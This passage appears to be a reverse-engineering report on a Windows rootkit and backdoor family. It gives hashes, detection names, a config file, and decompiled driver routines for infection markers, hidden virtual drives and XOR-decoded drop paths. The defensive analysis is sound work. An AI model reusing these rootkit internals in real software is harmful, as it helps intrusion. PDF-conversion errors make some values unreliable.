%u|1|%s
G|0|%d|%d|
W|0|%s|%d|
A|0|%s|%d|
%u|%s|%s|%s|%s
%u|%s|%s|%s|%s|%d|%s|%s
%u|%s|%s|%s|%s|%d
W|1|%s|%d|
A\,|\,1\,|\,\%s\,|\,\%d\,|
%s:%d
\\%s\pipe\%s
m_create() failed.
net user=%s
net_password=%s
m_setoptlist() failed.
m_connect() failed.
m_send() AUTH failed.
m_recv() AUTH failed.
AUTH failed.
m send() WHO failed.
m_send() OBJECT failed.
m_recv() OBJECT failed.
Trans task %d for obj %s ACTIVE fail robj=%s
OBJECT ACK failed.
m send() TASK failed.
m_recv() WIN RESULT failed.
m_recv() ACT RESULT failed.
m_send() ACT RESULT failed.
enable
L|-1|can`t find entry point %s|
L|-1|loadlibrary() failed %d|
L|-1|%s|%d|
```

```
L|-1|try to run dll %s with user priv|
L|-1|can`t get characs %s|
L|-1|not PE format %s|
L|-1| parse error %s|
L|-1| parse error %s|
L|0|%s|
L|-1|AS_CUR_USER:OpenProcessToken():%d, %s|
L|-1|AS_CUR_USER:DuplicateTokenEx():%d, %s|
L|-1|AS_CUR_USER:LogonUser():%d, %s|
L|-1|wrong priv %s|
L|-1|CreateProcessAsUser():%d, %s|
D:AI
TCP: resolving host name...
TCP: resolved %s
TCP: closed.
TCP: connecting...
nodelay
Y1N0
TCP: send
TCP: recv
%S:%U
Frag: send
frag_size
frag_no_scrambling
peer_frag_size
\\.\pipe\
allow
*everyone
read_peer_nfo
write_peer_nfo
net_user
net_password
imp_level
no_server_hijack
every1
anonymous
\pipe\
\ipc$
frag
transports
```

Sample E - usbdev.sys - x64 - (Resouce: 161)

Hashes

Type of Hash Hash

MD5 62e9839bf0b81d7774a3606112b318e8

SHA1 6f2e50c5f03e73e77484d5845d64d952b038a12b

SHA-256 39050386f17b2d34bdbd118eec62ed6b2f386e21500a740362454ed73ea362e8

ssdeep 3072:S9f3buYUVKa6a1206K55kL+tkA3qkQQ0dwZATH:S9iYUImo06KXkL+qA6kf0dwK

VirusTotal results for sample E

AV product	Result
McAfee+Artemis	Pfinet
nProtect	Trojan/W32.Agent.228352.W
McAfee	Pfinet
F-Prot	W32/Pfinet.A
a-squared	Backdoor.Pfinet!IK
Avast	Win32:Malware-gen
ClamAV	Trojan.Agent-126457
Kaspersky	Trojan.Win32.Agent.czua
BitDefender	Trojan.Generic.2617254
Comodo	TrojWare.Win32.Agent.czua
F-Secure	Trojan:W64/Carbys.gen!A

A T /	product	Result
AV	DIOCHLICA	Kesuii.

DrWeb Trojan.Siggen.27969
TrendMicro TROJ_PFINET.A
Authentium W32/Pfinet.A
Jiangmin Trojan/Agent.dcrw
Antiy-AVL Trojan/Win32.Agent.gen

Symantec Backdoor.Pfinet

Microsoft Backdoor:WinNT/Pfinet.B GData Trojan.Generic.2617254 VBA32 Trojan.Win32.Agent.czua

PCTools Backdoor.Pfinet
Ikarus Backdoor.Pfinet
AVG Agent2.YKW
Panda Rootkit/Agent.MXI

Scanned: 2009-12-27 12:15:01 - 40 scans - 24 detections (60.0%)

File characteristics

Meta data

Size: 228352 bytes

Type: PE32+ executable (DLL) (native) x86-64, for MS Windows

Date: 0x4AC48FE7 [Thu Oct 1 11:17:59 2009 UTC]

EP: 0x21454 .text 0/6

CRC: Claimed: 0x397f7, Actual: 0x397f7

Sections

Name	VirtAddr	VirtSize	RawSize	Entropy	
.text	0×1000	0x2126c	0×21400	6.518352	
.basein	0x23000	0xc7	0×200	2.902918	
.data	0×24000	0x23a3c	0×13400	1.284443	
.pdata	0×48000	0×10b0	0×1200	5.035513	
INIT	0x4a000	0x10ce	0×1200	4.944873	
.reloc	0x4c000	0x99a	0xa00	4.576183	

Strings

The strings correspond mostly to the ones of Sample B.

Sample F - inetpub.dll - x64 (Resource: 162)

Hashes

Type of Hash	Hash
MD5	e1ee88eda1d399822587eb58eac9b347
SHA1	32287d26656587c6848902dbed8086c153d94ee7
SHA-256	92c2023095420de3ca7d53a55ed689e7c0086195dc06a4369e0ee58a803c17bb
ssdeep	3072: vr84 EaVK9B9MklzeALxqS6kcLyHFQ+vYnb9f3bkrlESXdMQyFc8: QPp9B9MkllLMScLmsb9IKrF1

VirusTotal results for sample F

AV product Result

Symantec Backdoor.Pfinet

Scanned: 2014-03-23 21:27:06 - 51 scans - 1 detections (1.0%)

File characteristics

Meta data

Size: 113664 bytes

Type: PE32+ executable (DLL) (GUI) x86-64, for MS Windows

Date: 0x4AC5A6C2 [Fri Oct 2 07:07:46 2009 UTC]

EP: 0x200149d0 .text 0/5

CRC: Claimed: 0x0, Actual: 0x1e6b8 [SUSPICIOUS]

Sections

Name	VirtAddr	VirtSize	RawSize	Entropy	
.text	0×1000	0x13b8d	0x13c00	6.247940	
.rdata	0×15000	0x582e	0x5a00	6.692290	
.data	0x1b000	0x1ae0	0×1400	4.598089	
.pdata	0x1d000	0x8c4	0xa00	4.522066	
.reloc	0x1e000	0x248	0×400	2.325587	

Strings

The strings correspond mostly to the ones of Sample C.

Sample G - cryptoapi.dll - x64 (Resource: 165)

Hashes

Type of Hash	Hash
MD5	a7853bab983ede28959a30653baec74a
SHA1	eee11da421c7268e799bd938937e7ef754a895bf
SHA-256	0e3842bd092db5c0c70c62e8351649d6e3f75e97d39bbfd0c0975b8c462a65ca
ssdeep	3072: U/ylCK5WUZFspUjcF65zlEzEOflC9Pw6OPEH66kcXF9f3b6ivgCUHXM: 1gWWUrg3ANOP + 6cXF9/uBernov

VirusTotal results for sample G

AV product Result

Symantec Backdoor.Pfinet AntiVir TR/ATRAPS.Gen2

Scanned: 2014-03-23 21:26:59 - 51 scans - 2 detections (3.0%)

File characteristics

Meta data

Size: 147968 bytes

Type: PE32+ executable (DLL) (GUI) x86-64, for MS Windows

Date: 0x4AC5A685 [Fri Oct 2 07:06:45 2009 UTC]

EP: 0x2001bd80 .text 0/6

CRC: Claimed: 0x0, Actual: 0x32c9f [SUSPICIOUS]

Sections

Name	VirtAddr	VirtSize	RawSize	Entropy
.text .basein .rdata .data .pdata .reloc	0x1000 0x1c000 0x1d000 0x24000 0x26000 0x27000	0x1af6d 0xc7 0x66f0 0x1b00 0xad4 0x2a6	0x1b000 0x200 0x6800 0x1400 0xc00 0x400	6.195387 2.902918 6.585248 4.647566 4.848795 2.344107
. retuc	0.000	UXZaU	0.400	2.344107

Strings

The strings correspond mostly to the ones of Sample D.

Sample H - config.txt

Hashes

Type of Hash Hash

MD5 08cbc46302179c4cda4ec2f41fc9a965

SHA1 6a905818f9473835ac90fc38b9ce3958bfb664d6

SHA-256 3576035105b4714433331dff1f39a50d55f4548701b6ab8343a16869903ebc3c

Content

```
1[NAME]
 2object_id=
 5[TIME]
 \underline{6}user_winmin = 600000
 7user winmax = 1200000
 8sys_winmin = 3600000
9sys_winmax = 3700000
\underline{10} \text{task\_min} = 20000
11task_max = 30000
\frac{12}{12}checkmin = 60000
\frac{13}{13}checkmax = 70000
14 \log \min = 600000
15 \log \max = 1200000
16 last connect=
17timestop=
<u>18</u>active_con = 900000
19time2task=3600000
<u>20</u>
22[CW_LOCAL]
\frac{1}{23}quantity = 0
25 [CW_INET]
26quantity = 0
<u>27</u>
29[TRANSPORT]
30user_pipe = \\.\pipe\userpipe
31system_pipe = \\.\pipe\iehelper
<u>32</u>
34[DHCP]
<u>35</u>server = 135
<u>36</u>
38[L0G]
39lastsend =
40logperiod = 7200
42 [WORKDATA]
43run task=
44run_task_system=
```

Analysis - Payload

Sample B - usbdev.sys (Resource: 101)

A very extensive analysis of a similar kernel module of Sample B (usbdev.sys) has been documented in 'Uroburos: the snake rootkit' $\frac{2}{}$ by deresz and tecamac.

Sample B also checks for the presence of infection markers in form of events:

```
.text:00023210
                                push
                                        ebp
.text:00023211
                                        ebp, esp
                                mov
                                        esp, 130h
.text:00023213
                                sub
.text:00023219
                               mov
                                        [ebp+string.Length], 70h
.text:0002321F
                                mov
                                        [ebp+string.MaximumLength], 72h
.text:00023225
                                mov
                                        [ebp+string.Buffer], offset aBasenamedobjec ; "\\BaseNamedObjects\\{B93DFED5-9A3B-459b"...
.text:0002322C
                                lea
                                        eax, [ebp+var_110]
.text:00023232
                                        [ebp+SecurityDescriptor], eax
                               mov
.text:00023235
                                        [ebp+ObjectAttributes.Length], 18h
                               mov
.text:0002323F
                               mov
                                        [ebp+ObjectAttributes.RootDirectory], 0
.text:00023249
                                mov
                                        [ebp+ObjectAttributes.Attributes], 40h
.text:00023253
                                        ecx, [ebp+string]
                                lea
.text:00023256
                                        [ebp+ObjectAttributes.ObjectName], ecx
                                mov
.text:0002325C
                                        [ebp+ObjectAttributes.SecurityDescriptor], 0
                               mov
.text:00023266
                                        [ebp+0bjectAttributes.SecurityQualityOfService],\ 0\\
                                mov
.text:00023270
                                lea
                                        edx, [ebp+ObjectAttributes]
                                                        ; ObjectAttributes
.text:00023276
                                push
.text:00023277
                                        1F0003h
                                                         ; DesiredAccess
                                push
                                        eax, [ebp+EventHandle]
.text:0002327C
                                lea
.text:00023282
                                                        ; EventHandle
                                push
                                        eax
.text:00023283
                                        Zw0penEvent
                                call
```

or as pseudo-code:

```
string.Length = 0x70;
   string.MaximumLength = 0x72;
   string.Buffer = L"\\BaseNamedObjects\\{B93DFED5-9A3B-459b-A617-59FD9FAD693E}";
   SecurityDescriptor = &v4;
   ObjectAttributes.Length = 24;
   ObjectAttributes.RootDirectory = 0;
    ObjectAttributes.Attributes = OBJ_CASE_INSENSITIVE;
   ObjectAttributes.ObjectName = &string;
   ObjectAttributes.SecurityDescriptor = 0;
10
   ObjectAttributes.SecurityQualityOfService = 0;
   if ( ZwOpenEvent(&EventHandle, 0x1F0003u, &ObjectAttributes) )
<u>12</u>
13
```

That means, the famous Agent.btz marker

\BaseNamedObjects\{B93DFED5-9A3B-459b-A617-59FD9FAD693E}

 $is\ checked\ directly\ using\ a\ UNICODE_STRING\ structure\ without\ using\ RtlInitUnicodeString().\ A\ brief\ comparison$ with other samples, like

Type of Hash Hash

MD5 57770d70b704811e8ac13893337cea32 SHA1 0e6dff1007b6a5f744b2bc90978496328c95ed11 SHA-256 65fdaf08e562611ce58f1d427f198f8743d88a68e1c4d92afe6dc6251e8a3112

or

Type of Hash Hash

MD5 06a3f5df6ac23db15ba52581a38c725b SHA1 a6cc9d9034637192d264cb4e9b6b83b70cc36da9

SHA-256 43e71b993d6e7c977caaf2ed7610a71758734d87ec2ceb20a84e573ea05a01b3

shows, that this marker is checked in the same way.

The analysis of this kernel module by deresz and tecamac is very detailed. We advise the interested reader to work through their document to understand all the details.

Implemented transports

In this module, the following transport or communication modules are present:

- Type 1: tcp • Type 2: np, m2b
- -> TODO: Compare this with the observed transports in

- userland modules
- modules described in other reports

Disassembler Library

This sample contains a large chunk of code taken from the *Udis86 Disassembler Library for x86 / x86-64* project⁶

RawDisk1, RawDisk2 and fixdata.dat

The devices

- \Device\RawDisk1
- \Device\RawDisk2

and the file

• \SystemRoot\\$NtUninstallQ722833\$\fixdata.dat

are already known from other reports.

If the file fixdata.dat could successfully be created within the function

```
_INTSTATUS create\_fixdata_dat()
 <u>2</u>{
   NTSTATUS error;
    OBJECT ATTRIBUTES ObjectAttributes;
 6 LARGE_INTEGER AllocationSize;
    UNICODE_STRING Name;
    UINT_PTR ViewSize;
    __int64 FileInformation;
10 struct IO STATUS BLOCK IoStatusBlock;
12
    Name.Length = 0 \times 58;
    Name.MaximumLength = 0 \times 5A;
<u>13</u>
    Name.Buffer = L"\\SystemRoot\\$NtUninstallQ722833$\\fixdata.dat";
    ObjectAttributes.Length = 24;
<u>16</u>
    ObjectAttributes.RootDirectory = 0;
    ObjectAttributes.Attributes = OBJ_CASE_INSENSITIVE;
18 ObjectAttributes.ObjectName = &Name;
    ObjectAttributes.SecurityDescriptor = 0;
    ObjectAttributes.SecurityQualityOfService = 0;
    AllocationSize = 0 \times 6400000164;
22
23
    error = call IoCreateFile(
               &FileHandle,
24
25
26
27
28
29
30
                FILE_ADD_FILE|FILE_LIST_DIRECTORY,
                &ObjectAttributes,
                &IoStatusBlock,
                &AllocationSize,
                FILE ATTRIBUTE NORMAL,
                FILE OPEN IF,
31
32
                FILE RANDOM ACCESS|FILE NON DIRECTORY FILE|FILE SYNCHRONOUS 10 NONALERT|FILE NO INTERMEDIATE BUFFERING,
33
                <mark>Θ</mark>);
34
35
    if ( !error )
    {
      dword_5BDEC = FileHandle;
<u>36</u>
<u>37</u>
      if ( IoStatusBlock.Information == 2 )
<u>38</u>
<u>39</u>
         FileInformation = AllocationSize.QuadPart;
40
41
42
43
         error = ZwSetInformationFile(FileHandle, &IoStatusBlock, &FileInformation, 8u, FileEndOfFileInformation);
         if ( error )
           goto LABEL_10;
         v1 = 1;
44
<u>45</u>
      else
46
47
       {
        v1 = 0;
<u>48</u>
<u>49</u>
      ObjectAttributes.Length = 24;
       ObjectAttributes.RootDirectory = 0;
      ObjectAttributes.Attributes = 0;
      ObjectAttributes.ObjectName = 0;
```

```
<u>53</u>
<u>54</u>
       ObjectAttributes.SecurityDescriptor = 0;
       ObjectAttributes.SecurityQualityOfService = 0;
55
56
57
       error = ZwCreateSection(&gSectionHandle, 6u, &ObjectAttributes, 0, 4u, 0x18000000u, FileHandle);
       if (!error)
<u>58</u>
         ViewSize = 0;
<u>59</u>
         error = ZwMapViewOfSection(gSectionHandle, 0xFFFFFFFF, &BaseAddress_0, 0, 0, 0, &ViewSize, ViewUnmap, 0, 4u);
60
         if (!error)
61
         {
<u>62</u>
           gViewSize = ViewSize;
<u>63</u>
           dword_4FBD4[0] = 0;
<u>64</u>
           if ( v1 )
<u>65</u>
              sub_2F6E0(0, gViewSize, 2, gViewSize >> 15, 32, 0x200u);
66
67
      }
<u>68</u>
    }
69LABEL_10:
<u>70</u>
   if ( error )
<u>71</u>
    {
72
73
       if ( BaseAddress_0 )
         ZwUnmapViewOfSection(0xFFFFFFFF, BaseAddress_0);
<u>74</u>
<u>75</u>
         BaseAddress_0 = 0;
<u>76</u>
77
       if ( gSectionHandle )
78
79
         ZwClose_1(gSectionHandle);
<u>80</u>
         gSectionHandle = 0;
<u>81</u>
<u>82</u>
       ZwClose_1(FileHandle);
<u>83</u>
       FileHandle = 0;
84
    }
<u>85</u>
    return error;
<u>86</u>}
also the devices are created within this function:
  1NTSTATUS create_file_rawdisk()
  <u>2</u>{
     NTSTATUS ERROR:
     OBJECT_ATTRIBUTES ObjectAttributes;
  4
     LSA_UNICODE_STRING DestinationString;
     UINT_PTR ViewSize;
  8
     if ( disks_initialized )
  9
        ERROR = 0;
 10
 11
 12
     else if ( DriverObject )
 13
14
        sub_2DFD0(&Lock);
 15
16
        KeInitializeEvent(&Event, SynchronizationEvent, 0);
        sub_2DFB0(&ListHead);
 17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
        ERROR = sub_2F490();
        if ( !ERROR )
          RtlInitUnicodeString(&DestinationString, L"\\Device\\RawDisk1");
          ERROR = IoCreateDevice(
                      DriverObject,
                      &DestinationString,
                      FILE DEVICE DISK,
                      FILE_REMOVABLE_MEDIA,
                      &DeviceObject_RawDisk1);
          if ( !ERROR )
             ERROR = call_SeSetSecurityDescriptorInfo(DeviceObject_RawDisk1);
             if ( !ERROR )
               DeviceObject_RawDisk1->Flags = (DeviceObject_RawDisk1->Flags | 0x10);
               DeviceObject_RawDisk1->Flags = DeviceObject_RawDisk1->Flags & 0xFFFFFF7F;
               ObjectAttributes.Length = 24;
               ObjectAttributes.RootDirectory = 0;
 <u>38</u>
               ObjectAttributes.Attributes = 0;
 <u>39</u>
               ObjectAttributes.ObjectName = 0;
 <u>40</u>
               ObjectAttributes.SecurityDescriptor = 0;
```

22 of 34 12/31/2014 09:19 AM

ObjectAttributes.SecurityQualityOfService = 0;

```
42
43
44
45
46
47
              MaximumSize = 0x1000000i64;
              ERROR = ZwCreateSection(&SectionHandle, 6u, &ObjectAttributes, &MaximumSize, 4u, 0x18000000u, 0);
              if ( !ERROR )
                 ViewSize = MaximumSize.LowPart:
                 ERROR = ZwMapViewOfSection(SectionHandle, 0xFFFFFFFF, &BaseAddress, 0, 0, 0, &ViewSize, ViewUnmap, 0, 4u);
48
49
51
52
53
55
56
57
58
59
60
61
62
63
64
65
66
67
77
78
77
78
79
80
81
82
83
84
85
86
                 if ( !ERROR )
                   MaximumSize = ViewSize:
                   RtlInitUnicodeString(&DestinationString, L"\\Device\\RawDisk2");
                   ERROR = IoCreateDevice(
                              DriverObject,
                              &DestinationString,
                              FILE_DEVICE_DISK,
                              FILE_REMOVABLE_MEDIA,
                              &DeviceObject_RawDisk2);
                   if ( !ERROR )
                      ERROR = call_SeSetSecurityDescriptorInfo(DeviceObject_RawDisk2);
                     if ( !ERROR )
                        DeviceObject_RawDisk2->Flags = (DeviceObject_RawDisk2->Flags | 0x10);
                        DeviceObject_RawDisk2->Flags = DeviceObject_RawDisk2->Flags & 0xFFFFFF7F;
                        sub_2F6E0(1, MaximumSize.LowPart, 2, MaximumSize.LowPart >> 15, 32, 0x200u);
                        byte_4FBBD = 0;
                        ERROR = create_system_threads(&handle, sub_2EFB0, 0, 0);
                        disks_initialized = 1;
       if ( ERROR )
          if ( DeviceObject_RawDisk1 )
            IoDeleteDevice(DeviceObject_RawDisk1);
            DeviceObject_RawDisk1 = 0;
          if ( DeviceObject_RawDisk2 )
<u>87</u>
            IoDeleteDevice(DeviceObject_RawDisk2);
88
89
            DeviceObject_RawDisk2 = 0;
90
91
92
93
94
95
96
97
98
99
          if ( BaseAddress )
            ZwUnmapViewOfSection(0xFFFFFFFF, BaseAddress);
            BaseAddress = 0;
          if ( SectionHandle )
            ZwClose_1(SectionHandle);
            SectionHandle = 0;
100
       }
101
     }
102
     else
<u>103</u>
       ERROR = 0 \times C0000001;
<u>104</u>
<u>105</u>
     }
     return ERROR;
<u>106</u>
```

Decryption of string for VFS drive

The authors demonstrate that they have a sense of humor. In the following example, they decrypt (XOR) the strings used to assemble the locations of where to drop the other components of the malware to. The final destinations are:

- \.\IdeDrive1\cryptoapi.dll
- \.\IdeDrive1\inetpub.dll

But have a closer look at how they decrypt the string:

```
[...]
.text:0001E122
                               mov
                                        [ebp+xor_key], 4E415341h; key
                                        [ebp+part_1], 7253605h ; part 1 encrypted
.text:0001E129
                               mov
.text:0001E130
                               mov
                                        [ebp+part_2], 3C282524h ; part 2 encrypted
[...]
.text:0001E17B
                               mov
                                        eax, [ebp+part_1]
.text:0001E17E
                                        eax, [ebp+xor_key]
                                                                 ; decrypt part 1: IdeD
                               xor
.text:0001E181
                                        [ebp+part_1], eax
                               mov
[...]
.text:0001E184
                               mov
                                        ecx, [ebp+part_2]
.text:0001E18A
                               xor
                                        ecx, [ebp+xor_key]
                                                                  ; decrypt part 2: rive
.text:0001E18D
                                        [ebp+part_2], ecx
[...]
```

They are seriously using a key 0x4E415341 to decrypt the string. 0x4E415341 is ASCII for 'NASA'. That's how they decrypt and assemble the string IdeDrive, appending a '1' in the next step and using if for creating the destination. Full excerpt below:

```
[...]
.text:0001E11B
                                mov
                                         [ebp+var_20], 0
.text:0001E122
                                mov
                                         [ebp+xor_key], 4E415341h
.text:0001E129
                                         [ebp+part_1], 7253605h
.text:0001E130
                                         [ebp+part_2], 3C282524h
                                mov
.text:0001E13A
                                xor
                                        eax, eax
.text:0001E13C
                                         [ebp+drive], eax
                                mov
.text:0001E142
                                mov
                                         [ebp+var_338], eax
.text:0001E148
                                         [ebp+var_334], ax
                                mov
.text:0001E14F
                                push
                                        104h
.text:0001E154
                                push
                                                         ; int
.text:0001E156
                                        ecx, [ebp+cryptoapi.dll]
                                lea
.text:0001E15C
                                push
                                        ecx
                                                         ; void
.text:0001E15D
                                call
                                        memset
.text:0001E162
                                add
                                        esp, OCh
.text:0001E165
                                push
                                        104h
                                                         ; size_t
.text:0001E16A
                                        0
                                push
                                                         ; int
.text:0001E16C
                                        edx, [ebp+inetpub.dll]
                                lea
                                                         ; void *
.text:0001E172
                                push
                                        edx
.text:0001E173
                                call
                                        memset
.text:0001E178
                                        esp, 0Ch
.text:0001E17B
                                mov
                                        eax, [ebp+part_1]
.text:0001E17E
                                xor
                                        eax, [ebp+xor_key]
.text:0001E181
                                mov
                                        [ebp+part_1], eax
.text:0001E184
                                mov
                                        ecx, [ebp+part_2]
.text:0001E18A
                                        ecx, [ebp+xor_key]
                                xor
.text:0001E18D
                                mov
                                        [ebp+part_2], ecx
.text:0001E193
                                mov
                                        edx, [ebp+part_1]
.text:0001E196
                                push
                                        edx
.text:0001E197
                                        order_bytes
                                call
.text:0001E19C
                                mov
                                        [ebp+part_1], eax
.text:0001E19F
                                mov
                                         eax, [ebp+part_1]
.text:0001E1A2
                                mov
                                        [ebp+part_1], eax
.text:0001E1A5
                                        ecx, [ebp+part 2]
                                mov
.text:0001E1AB
                                push
                                        ecx
.text:0001E1AC
                                        order_bytes
                                call
.text:0001E1B1
                                mov
                                         [ebp+part_2], eax
.text:0001E1B7
                                        edx, [ebp+part_2]
.text:0001E1BD
                                mov
                                        [ebp+part_2], edx
.text:0001E1C3
                                        eax, [ebp+part 1]
                                mov
.text:0001E1C6
                                        [ebp+drive], eax
                                mov
.text:0001E1CC
                                mov
                                        ecx, [ebp+part 2]
.text:0001E1D2
                                mov
                                        [ebp+var_338], ecx
                                        edx, [ebp+drive]
.text:0001E1D8
                                        edx, 0FFFFFFFh
.text:0001E1DE
                                add
.text:0001E1E1
                                mov
                                        [ebp+var 454], edx
.text:0001E1E7
                                        eax, [ebp+var_454]
                                mov
.text:0001E1FD
                                mov
                                         cl, [eax+1]
.text:0001E1F0
                                mov
                                         [ebp+var_455], cl
.text:0001E1F6
                                add
                                        [ebp+var_454], 1
.text:0001E1FD
                                         [ebp+var_455], 0
                                cmp
.text:0001E204
                                        short loc 1E1E7
                                inz
.text:0001E206
                                mov
                                        edi, [ebp+var 454]
.text:0001E20C
                                mov
                                        dx, word ptr ds:al; "1"
.text:0001E213
                                mov
                                        [edi], dx
.text:0001E216
                                        eax, [ebp+drive]
                                lea
.text:0001E21C
                                push
                                        eax
.text:0001E21D
                                        offset a??SCryptoapi d ; "\\??\\%s\\cryptoapi.dll"
                                push
.text:0001E222
                                        ecx, [ebp+cryptoapi.dll]
                                lea
.text:0001E228
                                push
                                                         ; char *
```

```
.text:0001E229
                               call
                                        sprintf
.text:0001E22E
                               add
                                        esp, OCh
.text:0001E231
                                       edx, [ebp+drive]
                               lea
.text:0001E237
                               push
                                       edx
                               push
.text:0001E238
                                       offset a??SInetpub_dll; "\\??\\%s\\inetpub.dll"
.text:0001E23D
                               lea
                                        eax, [ebp+inetpub.dll]
.text:0001E243
                               push
                                        eax
                                                        ; char *
.text:0001E244
                               call
                                        sprintf
[...]
```

To describe

```
\Registry\Machine\usblink_export
HKEY_LOCAL_MACHINE\usblink_export
(also LEGACY_usblink and usblink?)
```

Potentially old code

The malware checks if the queried process has one of the following names

```
lbool __stdcall match_list_of_programs_by_name(char *a1)
2{
    return !stricmp(a1, "iexplore.exe")
4    || !stricmp(a1, "firefox.exe")
5    || !stricmp(a1, "opera.exe")
6    || !stricmp(a1, "netscape.exe")
7    || !stricmp(a1, "mozilla.exe")
8    || !stricmp(a1, "msimn.exe")
9    || !stricmp(a1, "outlook.exe")
10    || !stricmp(a1, "adobeupdater.exe");
11}
```

and if so, it would call pulse event wininet activate().

```
lchar __stdcall check_proces_and_activate_wininet(int a1, int a2, int a3)
2{
3[...]
4          if ( match_list_of_programs_by_name(&program_name) )
5          pulse_event_wininet_activate();
6[...]
7}
```

The event \BaseNamedObjects\wininet activate is then created and pulsed.

```
_INTSTATUS pulse_event_wininet_activate()
 <u>2</u>{
   NTSTATUS result;
    LSA_UNICODE_STRING DestinationString;
    OBJECT_ATTRIBUTES ObjectAttributes;
 <u>6</u>
   HANDLE EventHandle:
    wchar_t SourceString;
 9 swprintf(&SourceString, L"\\BaseNamedObjects\\%S", "wininet_activate");
<u>10</u>
   RtlInitUnicodeString(&DestinationString, &SourceString);
0bjectAttributes.Length = 24;
   ObjectAttributes.RootDirectory = 0;
<u>12</u>
<u>13</u>
   ObjectAttributes.Attributes = 0;
14 ObjectAttributes.ObjectName = &DestinationString;
<u>15</u>
    ObjectAttributes.SecurityDescriptor = 0;
   ObjectAttributes.SecurityQualityOfService = 0;
<u>17</u>
    result = ZwOpenEvent(&EventHandle, 2u, &ObjectAttributes);
18
   if ( !result )
<u>19</u>
<u>20</u>
      result = ZwPulseEvent(EventHandle, 0);
21
      ZwClose_1(EventHandle);
22
23
    }
    return result;
<u>24</u>}
```

There are no references to this event, neither in this module nor in the other analyzed modules. Microsoft mentions in the documentation of the PulseEvent function $\frac{1}{2}$:

Note This function is unreliable and should not be used. It exists mainly for backward compatibility. For

more information, see Remarks.

So it could well be that this part is old code and was forgotten to be removed.

Applying work-around for bugs related to AMD Athlon and AGP graphics port

From Microsoft Support article AGP program may hang when using page size extension on Athlon processor § the following excerpt:

The following workaround for this issue prevents Memory Manager from using the processor's Page Size Extension feature and may affect the performance of some programs, depending on the paging behavior. This registry value also limits non-paged pool to a maximum of 128 megabytes (MB) instead of 256 MB.

```
__int __stdcall disable_processors_page_size_extension_feature(int al)
 <u>2</u>{
 <u>3</u>
    name[0] = 0xA8;
    name[1] = 0xAA;
    *&name[2] = L"\\Registry\\Machine\\System\\CurrentControlSet\\Control\\Session Manager\\Memory Management";
    ValueName.Length = 32;
    ValueName.MaximumLength = 34;
    ValueName.Buffer = L"LargePageMinimum";
    Data = -1:
<u>10</u>
    v2 = sub_19110();
<u>11</u>
    if ( !v2 )
<u>12</u>
    {
<u>13</u>
      ObjectAttributes.Length = 24;
14
15
      ObjectAttributes.RootDirectory = 0;
      ObjectAttributes.Attributes = OBJ_CASE_INSENSITIVE;
<u>16</u>
      ObjectAttributes.ObjectName = name;
<u>17</u>
      ObjectAttributes.SecurityDescriptor = 0;
<u>18</u>
      ObjectAttributes.SecurityQualityOfService = 0;
<u>19</u>
       if ( !ZwOpenKey(&KeyHandle, 2u, &ObjectAttributes) )
20
21
22
23
24}
25
         ZwSetValueKey(KeyHandle, &ValueName, 0, 4u, &Data, 4u);
         ZwClose_1(KeyHandle);
```

Sample D - cryptoapi.dll (Resource: 105)

Original filename: carbon system.dll

Internal name: Carbon v3.61

This component first initializes the winsock subsystem by calling WSAStartup. Right after it creates directories on the VFS:

```
CreateDirectoryA("\\\.\\ldeDrivel\\\Tasks\\", (LPSECURITY_ATTRIBUTES)&Dst);
CreateDirectoryA("\\\.\\ldeDrivel\\\Results\\", (LPSECURITY_ATTRIBUTES)&Dst);
```

Sample D is the next file in the logical execution order, as it creates the following mutexes, which are also accessed by Sample E. Sample D can be considered the main userland module, a control unit that sets up the communication with the kernel module and has the ability to load plugins dynamically during runtime. The internal name of this module, *carbon system.dll*, supports this observation.

Mutexes from cryptoapi.dll

```
Global\MSMMC.StartupEnvironment.PPT
Global\411A5195CD73A8a710E4BB16842FA42C
Global\881F0621AC50C4c035A5DC92158AB85E
Global\MSCTF.Shared.MUTEX.RPM
Global\\WindowsShellHWDetection
Global\MSDBG.Global.MUTEX.ATF
```

For reading or writing operations on files, exclusive access is ensured by locking them with mutexes:

- Global\MSMMC.StartupEnvironment.PPT is used for operations on the configuration file.
- Global\411A5195CD73A8a710E4BB16842FA42C is used to exclusively access temporary files
- Global\MSDBG.Global.MUTEX.ATF is used to exclusively access \.\IdeDrive1\log.txt

- Global\WindowsShellHWDetection is used to exclusively access \.\IdeDrive1\Results\result.txt
- Global\MSCTF.Shared.MUTEX.RPM is used to exclusively access \.\IdeDrive1\Tasks\task.txt
- Global\881F0621AC59C4c035A5DC92158AB85E is used to exclusively access \.\IdeDrive1\Tasks \task system.txt

During the startup of the ModuleStart() function, 6 threads are being started. The first two are:

- get initialization parameters create GUID and check Packet Capturing()
- periodic free space check and write log()

These serve the purpose of initializing the environment for the malware and running maintenance and log tasks.

Then a function *load transports()* is called (more later), and then four more threads are started:

- read config start thread start()
- thread 5 handles frag.np/frag.tcp requests
- thread 6 handles frag.np/frag.tcp requests
- execute_plugin() starts a new thread, calling a DLLs export ModuleStart from the \.\IdeDrive1\\Plugins\
 directory

load_transports()

In this module, the following transport or communication modules are present:

- Type 1: tcp, b2m
- Type 2: np, frag, m2b

each associated with a bunch of functions:

```
np_functions
                func_obj_3 <44h, offset sub_2000FAF9, offset sub_2000FB13, \</pre>
.data:2001EE30
                                  offset sub_2000FB2B, offset sub_2000FC37,
.data:2001EE30
                                  offset sub_2000FC91, offset sub_2000FD8E,
.data:2001EE30
                                  offset sub_2000FECC, offset sub_20010798,
                                  offset sub_20010046, offset sub_2001030F,
.data:2001EE30
.data:2001EE30
                                  offset sub_200103BA, offset sub_200103DB,
.data:2001EE30
                                  offset sub_2000EB1A, offset sub_2001077D,
.data:2001EE30
                                  offset sub_20010798, offset sub_2001079E>
frag_functions func_obj <4Ch, offset sub_2000DA6E, offset return, \</pre>
.data:2001EE78
                               offset sub_2000EC14, offset sub_2000EC9E, \
.data:2001EE78
                                offset sub_2000ECB2, offset sub_2000ECF3, \
                               offset sub_2000ED69, offset sub_2000F5D4, \
.data:2001EE78
                                offset sub_2000F4F9, offset sub_2000EDF5, \
.data:2001EE78
.data:2001EE78
                                offset sub_2000F185, offset sub_2000F5EB, \
.data:2001EE78
                                offset sub_2000EB1A, offset sub_2001077D, \
.data:2001EE78
                                offset sub_2000F48B, offset sub_2000F4DA, 0, 0, 0>
                func_obj <4Ch, offset sub_2000DA6E, offset return, \ offset sub_2000E8C8, offset sub_2000E93B, \
m2b functions
.data:2001EEC8
.data:2001EEC8
                                offset sub_2000DB2B, offset sub_2000E94A, \
.data:2001EEC8
                                offset sub_2000E956, offset sub_2000E9B5, \
